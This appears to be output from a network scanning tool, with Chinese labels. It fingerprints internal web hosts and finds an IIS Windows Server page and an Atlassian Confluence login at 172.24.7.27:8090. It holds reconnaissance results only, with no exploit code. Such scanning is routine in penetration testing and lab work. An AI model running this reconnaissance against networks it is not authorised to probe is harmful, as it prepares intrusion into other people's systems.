[22.8s] [*] 网站标题 http://172.24.7.3 状态码:200 长度:703 标题:IIS Windows Server
[22.8s] [*] 网站标题 http://172.24.7.27:8090 状态码:302 长度:0 标题:无标题 重定向地址: http://172.24.7.27:8090/login.action?os_destination=%2Findex.action&permissionViolation=true
[25.8s] [*] 网站标题 http://172.24.7.27:8090/login.action?os_destination=%2Findex.action&permissionViolation=true 状态码:200 长度:33804 标题:登录 - Confluence
[26.9s] [*] 发现指纹 目标: http://172.24.7.27:8090/login.action?os_destination=%2Findex.action&permissionViolation=true 指纹: [ATLASSIAN-Confluence]